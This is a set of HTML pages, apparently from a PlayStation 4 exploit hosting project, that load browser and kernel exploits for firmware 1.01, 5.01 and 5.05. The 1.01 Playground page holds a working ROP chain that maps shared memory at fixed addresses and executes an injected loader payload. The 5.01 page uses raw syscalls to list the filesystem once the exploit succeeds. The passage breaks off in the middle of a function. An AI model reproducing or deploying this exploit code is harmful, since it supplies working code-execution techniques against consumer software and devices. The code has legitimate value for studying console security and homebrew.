
<file: exploits/5.01/index.html>
<!DOCTYPE html>
<!-- saved from url=(0027)https://sce.party/ps4/5.01/ -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
  <title>PS4 5.01</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader" style="display: none;"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>


  <div id="scratchpad" style="display:none;">
  </div>

  <div id="fail" class="info" style="display: block;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 5.01 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="https://sce.party/ps4/5.01/#">qwertyoruiopz</a></li>
      <li><a href="https://sce.party/ps4/5.01/#">flatz</a></li>
      <li><a href="https://sce.party/ps4/5.01/#">specter</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function clean()
    {
      document.getElementById("scratchpad").innerHTML = "</br>";
    }
    function print(ele)
    {
      document.getElementById("scratchpad").innerHTML += ele;
    }
    function ls(path)
    {
      clean();

      var sep = "/";
      if (path[path.length-1]=="/") sep = "";

      var fd = p.syscall("sys_open", p.sptr(path), 0x1100004).low;
      if (fd == (-1 >>> 0))
      {
        print("open("+path+"): -1</br>");
        print("<a href=javascript:window.ls('/');>ls /</a>");
        return;
      }

      print("Directory listing for " +path+":<br/>");
      var total = p.syscall("sys_getdents", fd, lsscrtch, 0x1000).low;
      if (total == (-1 >>> 0))
      {
        print("getdents("+path+"): -1</br>");
        print("<a href=javascript:window.ls('/');>ls /</a>");
        return;
      }

      var offset = 0;
      while (offset < total)
      {
        var cur = lsscrtch.add32(offset);
        var reclen = p.read4(cur.add32(4)) & 0xFFFF;
        var filepath = path + sep + p.readString(cur.add32(8));
        print("<a href=javascript:window.ls('" + filepath + "');>" + filepath + "</a><br/>");
        offset += reclen;
        if(!reclen) break;
      }
      p.syscall("sys_close", fd);
    }

    function done()
    {
       lsscrtch32 = new Uint32Array(0x400);
       lsscrtch = p.read8(p.leakval(lsscrtch32).add32(0x10));
       ls('/');
    }
    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("scratchpad").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="./PS45.01_files/rop.js"></script>
  <script src="./PS45.01_files/syscalls.js"></script>
  <!--<script src="homebrew.js"></script>-->
  <script src="./PS45.01_files/loader.js"></script>
  <script src="./PS45.01_files/userland.js"></script>
  <script src="./PS45.01_files/kernel.js"></script>


</body></html>
</file>

<file: exploits/5.05 fm/index.html>
<!DOCTYPE html>
<html>
<head>
	<title>PS4 Exploit Loader &bull; 84Ciss</title>
	<script src="screen.js" type="text/javascript">
	</script>
</head>
<body onload="runExploit()">
	<div class="container">
		<div class="ps4-icons">
			<div class="square-icon ps-icon"></div>
			<div class="cross-icon ps-icon"></div>
			<div class="circle-icon ps-icon"></div>
			<div class="triangle-icon ps-icon"></div>
		</div>
	</div>
	<div class="loader" id="loader"></div>
	<div class="info" id="allset" style="display:none;">
		You're all set!
	</div>
	<div class="info" id="fail" style="display:none;">
		Something went wrong :(
	</div>
	<div class="info" id="badfw" style="display:none;">
		Only firmware 5.05 is supported!
	</div>
	<div class="credits">
		<script type="text/javascript">
		            document.write(new Date().getFullYear());
		</script>&copy; <a href="https://twitter.com/84Ciss">84Ciss</a><br>
		PS4Xploit v1 is not associated in any way with <a href="https://playstation.com">Playstation</a> and <a href="https://psxhax.com/">PSXHAX</a>.
	</div>
	<script>
	   function runExploit() {
	     setTimeout(exploit, 1500);
	   }

	   function allset() {
	     document.getElementById("loader").style.display = "none";
	     document.getElementById("allset").style.display = "block";
	   }

	   function fail(info) {
	     document.getElementById("loader").style.display = "none";
	     document.getElementById("fail").style.display = "block";

	     alert(info)
	   }
	</script> 
	<script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <!--<script src="homebrew.js"></script>-->
  <script src="loader.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>

</body>
</html>
</file>

<file: exploits/5.05 kexp/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 5.05</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>
<body style="margin:0;">
  <script>
    window.didload = 0;
    window.didpost = 0;

    window.onload = function () {
      window.didload = 1;
      if (window.didpost == 1)
        setTimeout(window.stage2, 1500);
    }
    window.postExpl = function () {
      window.didpost = 1;
      if (window.didload == 1)
        setTimeout(window.stage2, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function awaitpl() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("awaiting").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";
    }
  </script>

  <div id="loader" class="loader"></div>

  <div id="awaiting" class="info" style="display:none;">
    Awaiting Payload...
  </div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 5.05 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li>Bug from qwertyoruiopz</li>
      <li>Homebrew thanks to flatz, xvortex</li>
      <li>Implementation by specter</li>
      <li><3 OpenOrbis Team</li>
    </ul>
  </div>

  <script src="./rop.js"></script>
  <script src="./syscalls.js"></script>
  <script src="./expl.js"></script>
  <script src="./userland.js"></script>
  <script src="./homebrew.js"></script>
  <script src="./mira.js"></script>
  <pre id="console"></pre>
</body>
</html>
</file>

<file: themes/default/index.html>
<!DOCTYPE html>
<html manifest="theme.manifest">
<head>
<meta charset="utf-8">
<title>*</title>
<link rel="stylesheet" href="/themes/default/style.css">
<script src="/themes/default/script.js"></script>
<script>
var data = JSON.parse('{{EXPLOITS}}');
var exploitBase = "/exploits/";

var firmwares = getFirmwares();

window.onload = function() {
  if(window.location.hash) {
    firmwareSelected();
  } else {
    resetPage();
  }
}

window.document.addEventListener("keyup", function(event) {
  if (event.keyCode === 27) {
    document.getElementById("back").click();
  }
});

window.applicationCache.onupdateready = function(n) {
  window.location.reload(true);
}
</script>
</head>
<body onhashchange="firmwareSelected()">
<div id="overlay">
<div id="barText">Downloading Cache...</div>
<div id="barBack">
<div id="barLoad"></div>
</div>
</div>
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div><h1 id="title">*</h1><a href="/themes/default/about.html" class="about">About</a></div>
</div>
<div id="content">
<div id="contentBody">
<h2 id="header">*</h2>
<div id="buttons"></div>
</div>
</div>
</div>
</div>
<iframe id="ifr"></iframe>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: exploits/1.01/Playground/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	//changed here
	chain.call("createSharedMemory", LIBKERNEL, 0x19660 , 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("ea 0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);
		
		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	//changed here
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x196B0 , executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("ea 0x" + executableHandle.toString(16)); // 0x52		
		logAdd("wh 0x" + writableHandle.toString(16)); // 0x53

		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);
		
		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	//changed here
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x19700 , writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)
		
		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd(hexDump(0x926100000, 0x100));
		
		logAdd("Execute address: 0x" + executeAddress.toString(16));
		logAdd(hexDump(0x926200000, 0x100));
		
		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	
	// infinite loop
	//setU32to(writeAddress, 0xfeeb);
	
	// return
	//setU32to(writeAddress, 0xc3);
	
	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader
		
	
	
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
